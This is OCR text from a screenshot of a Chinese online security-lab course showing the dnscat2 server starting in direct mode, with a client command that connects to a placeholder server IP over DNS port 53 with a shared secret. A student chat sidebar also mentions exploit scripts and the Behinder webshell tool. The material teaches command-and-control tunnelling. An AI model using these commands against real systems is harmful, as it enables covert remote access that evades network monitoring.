 Dnscat2
腾讯课堂
合天网安实验室
WWW.HETIANLAB.COM
04
Dnscat2直连模式
启动服务端：
ruby ./dnscat2.rb
root@VM-0-2-ubuntu:~/tools/dnscat2/server# ruby dnscat2.rb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=0f69f5a5e89a18b0c47fe12ec6f1896a
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
讨论区 成员(23)
杨达
老师啊。。这些脚本去哪里找。。
杨达
全都是测试漏洞的脚本 没有利用漏
洞的脚本
张壡
等下 冰蝎是不是不能用一句话木
马来接收
我用一句话不行 链接失败。。
好 知道了。
送给"mingy"一朵
发送
资源监控